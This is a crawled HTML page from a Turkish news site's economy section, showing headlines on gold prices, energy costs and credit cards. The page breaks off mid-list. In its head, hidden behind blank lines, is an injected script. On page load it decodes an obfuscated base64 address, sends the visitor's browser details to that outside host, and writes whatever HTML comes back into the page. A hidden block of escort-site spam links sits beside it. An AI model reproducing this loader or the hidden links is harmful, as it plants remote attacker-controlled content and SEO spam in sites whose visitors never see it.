

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/ekonomi/en-ucuz-ve-en-pahali-sigara-fiyatlari-belli-oldu-166133
body_size: 14291
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>EKONOMİ Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="ekonomi haberi, ekonomi haberleri,en son ekonomi haberleri, piyasalar, piyasada bugün" />
<meta name="description" content="ekonomi ve piyasalar hakkında en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/ekonomi/en-ucuz-ve-en-pahali-sigara-fiyatlari-belli-oldu-166133" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/altin-fiyatlari-ne-kadar-oldu/28776/" title="Altın fiyatları ne kadar oldu?">
				<span class="img"><img src="/images/haberler/t_altin-fiyatlari-ne-kadar-oldu.jpg" width="192" height="192" alt="Altın fiyatları ne kadar oldu?"/></span>
				<span class="bslk">Altın fiyatları ne kadar oldu?</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/elektrik-ve-dogalgaza-zam-mi-geliyor/28766/" title="Elektrik ve doğalgaza zam mı geliyor?">
				<span class="img"><img src="/images/haberler/t_elektrik-ve-dogalgaza-zam-mi-geliyor.jpg" width="192" height="192" alt="Elektrik ve doğalgaza zam mı geliyor?"/></span>
				<span class="bslk">Elektrik ve doğalgaza zam mı geliyor..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/dogalgazda-devlet-destegi-sona-mi-eriyor/28754/" title="Doğalgazda devlet desteği sona mı eriyor? ">
				<span class="img"><img src="/images/haberler/t_dogalgazda-devlet-destegi-sona-mi-eriyor.jpg" width="192" height="192" alt="Doğalgazda devlet desteği sona mı eriyor? "/></span>
				<span class="bslk">Doğalgazda devlet desteği sona mı er..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/arac-sahiplerini-uzecek-haber/28737/" title="Araç sahiplerini üzecek haber">
				<span class="img"><img src="/images/haberler/t_arac-sahiplerini-uzecek-haber.jpg" width="192" height="192" alt="Araç sahiplerini üzecek haber"/></span>
				<span class="bslk">Araç sahiplerini üzecek haber</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/iste-altin-fiyatlari/28735/" title="İşte altın fiyatları">
				<span class="img"><img src="/images/haberler/t_iste-altin-fiyatlari_1.jpg" width="192" height="192" alt="İşte altın fiyatları"/></span>
				<span class="bslk">İşte altın fiyatları</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>EKONOMİ HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/altin-fiyatlari-ne-kadar-oldu/28776/" title="Altın fiyatları ne kadar oldu?">
						<img src="/images/haberler/t_altin-fiyatlari-ne-kadar-oldu.jpg" width="186" height="96" alt="Altın fiyatları ne kadar oldu?"/>					</a>
					<div class="baslik"><a href="/altin-fiyatlari-ne-kadar-oldu/28776/" title="Altın fiyatları ne kadar oldu?">Altın fiyatları ne kadar oldu?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/elektrik-ve-dogalgaza-zam-mi-geliyor/28766/" title="Elektrik ve doğalgaza zam mı geliyor?">
						<img src="/images/haberler/t_elektrik-ve-dogalgaza-zam-mi-geliyor.jpg" width="186" height="96" alt="Elektrik ve doğalgaza zam mı geliyor?"/>					</a>
					<div class="baslik"><a href="/elektrik-ve-dogalgaza-zam-mi-geliyor/28766/" title="Elektrik ve doğalgaza zam mı geliyor?">Elektrik ve doğalgaza zam mı geliyor?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/dogalgazda-devlet-destegi-sona-mi-eriyor/28754/" title="Doğalgazda devlet desteği sona mı eriyor? ">
						<img src="/images/haberler/t_dogalgazda-devlet-destegi-sona-mi-eriyor.jpg" width="186" height="96" alt="Doğalgazda devlet desteği sona mı eriyor? "/>					</a>
					<div class="baslik"><a href="/dogalgazda-devlet-destegi-sona-mi-eriyor/28754/" title="Doğalgazda devlet desteği sona mı eriyor? ">Doğalgazda devlet desteği sona mı eriyor? </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/arac-sahiplerini-uzecek-haber/28737/" title="Araç sahiplerini üzecek haber">
						<img src="/images/haberler/t_arac-sahiplerini-uzecek-haber.jpg" width="186" height="96" alt="Araç sahiplerini üzecek haber"/>					</a>
					<div class="baslik"><a href="/arac-sahiplerini-uzecek-haber/28737/" title="Araç sahiplerini üzecek haber">Araç sahiplerini üzecek haber</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-altin-fiyatlari/28735/" title="İşte altın fiyatları">
						<img src="/images/haberler/t_iste-altin-fiyatlari_1.jpg" width="186" height="96" alt="İşte altın fiyatları"/>					</a>
					<div class="baslik"><a href="/iste-altin-fiyatlari/28735/" title="İşte altın fiyatları">İşte altın fiyatları</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
						<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="186" height="96" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>					</a>
					<div class="baslik"><a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">Marangozlar, yeniden “Cemil Vardar” dedi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/arac-sahipleri-yine-uzulecek/28715/" title="Araç sahipleri yine üzülecek">
						<img src="/images/haberler/t_arac-sahipleri-yine-uzulecek.jpg" width="186" height="96" alt="Araç sahipleri yine üzülecek"/>					</a>
					<div class="baslik"><a href="/arac-sahipleri-yine-uzulecek/28715/" title="Araç sahipleri yine üzülecek">Araç sahipleri yine üzülecek</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/merkez-bankasi-baskani-karahan-dan-kritik-aciklama/28706/" title="Merkez Bankası Başkanı Karahan'dan kritik açıklama">
						<img src="/images/haberler/t_merkez-bankasi-baskani-karahan-dan-kritik-aciklama.jpg" width="186" height="96" alt="Merkez Bankası Başkanı Karahan'dan kritik açıklama"/>					</a>
					<div class="baslik"><a href="/merkez-bankasi-baskani-karahan-dan-kritik-aciklama/28706/" title="Merkez Bankası Başkanı Karahan'dan kritik açıklama">Merkez Bankası Başkanı Karahan'dan kritik açıklama</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kredi-kartlarinda-yeni-donem/28700/" title="Kredi kartlarında yeni dönem!">
						<img src="/images/haberler/t_kredi-kartlarinda-yeni-donem.jpeg" width="186" height="96" alt="Kredi kartlarında yeni dönem!"/>					</a>
					<div class="baslik"><a href="/kredi-kartlarinda-yeni-donem/28700/" title="Kredi kartlarında yeni dönem!">Kredi kartlarında yeni dönem!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/memura-emekliye-zam-farki-odemeleri-ne-zaman-olacak/28698/" title="Memura emekliye zam farkı ödemeleri ne zaman olacak?">
						<img src="/images/haberler/t_memura-emekliye-zam-farki-odemeleri-ne-zaman-olacak.jpg" width="186" height="96" alt="Memura emekliye zam farkı ödemeleri ne zaman olacak?"/>					</a>
					<div class="baslik"><a href="/memura-emekliye-zam-farki-odemeleri-ne-zaman-olacak/28698/" title="Memura emekliye zam farkı ödemeleri ne zaman olacak?">Memura emekliye zam farkı ödemeleri ne zaman olacak?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kredi-karti-kullanimlarina-yeni-duzenleme/28661/" title="Kredi kartı kullanımlarına yeni düzenleme">
						<img src="/images/haberler/t_kredi-karti-kullanimlarina-yeni-duzenleme.jpg" width="186" height="96" alt="Kredi kartı kullanımlarına yeni düzenleme"/>					</a>
					<div class="baslik"><a href="/kredi-karti-kullanimlarina-yeni-duzenleme/28661/" title="Kredi kartı kullanımlarına yeni düzenleme">Kredi kartı kullanımlarına yeni düzenleme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/rekor-ustune-rekor-piyasalar-ne-durumda/28656/" title="Rekor üstüne rekor; Piyasalar ne durumda?">
						<img src="/images/haberler/t_rekor-ustune-rekor-piyasalar-ne-durumda_1.jpg" width="186" height="96" alt="Rekor üstüne rekor; Piyasalar ne durumda?"/>					</a>
					<div class="baslik"><a href="/rekor-ustune-rekor-piyasalar-ne-durumda/28656/" title="Rekor üstüne rekor; Piyasalar ne durumda?">Rekor üstüne rekor; Piyasalar ne durumda?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/arac-sahiplerini-uzecek-haber-yine-zam-geldi/28607/" title="Araç sahiplerini üzecek haber; Yine zam geldi">
						<img src="/images/haberler/t_arac-sahiplerini-uzecek-haber-yine-zam-geldi.jpg" width="186" height="96" alt="Araç sahiplerini üzecek haber; Yine zam geldi"/>					</a>
					<div class="baslik"><a href="/arac-sahiplerini-uzecek-haber-yine-zam-geldi/28607/" title="Araç sahiplerini üzecek haber; Yine zam geldi">Araç sahiplerini üzecek haber; Yine zam geldi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ceyrek-altin-ne-kadar/28605/" title="Çeyrek altın ne kadar?">
						<img src="/images/haberler/t_ceyrek-altin-ne-kadar.jpg" width="186" height="96" alt="Çeyrek altın ne kadar?"/>					</a>
					<div class="baslik"><a href="/ceyrek-altin-ne-kadar/28605/" title="Çeyrek altın ne kadar?">Çeyrek altın ne kadar?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/vatandaslik-maasi-icin-geri-sayim-basladi/28603/" title=""Vatandaşlık maaşı" için geri sayım başladı">
						<img src="/images/haberler/t_vatandaslik-maasi-icin-geri-sayim-basladi.jpg" width="186" height="96" alt=""Vatandaşlık maaşı" için geri sayım başladı"/>					</a>
					<div class="baslik"><a href="/vatandaslik-maasi-icin-geri-sayim-basladi/28603/" title=""Vatandaşlık maaşı" için geri sayım başladı">"Vatandaşlık maaşı" için geri sayım başladı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/abd-den-iran-ile-is-yapan-ulkelere-ek-vergi/28598/" title="ABD’den İran ile iş yapan ülkelere ek vergi">
						<img src="/images/haberler/t_abd-den-iran-ile-is-yapan-ulkelere-ek-vergi.jpg" width="186" height="96" alt="ABD’den İran ile iş yapan ülkelere ek vergi"/>					</a>
					<div class="baslik"><a href="/abd-den-iran-ile-is-yapan-ulkelere-ek-vergi/28598/" title="ABD’den İran ile iş yapan ülkelere ek vergi">ABD’den İran ile iş yapan ülkelere ek vergi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/en-dusuk-emekli-ayligi-icin-kritik-tarih-belli-oldu/28575/" title="En düşük emekli aylığı için kritik tarih belli oldu">
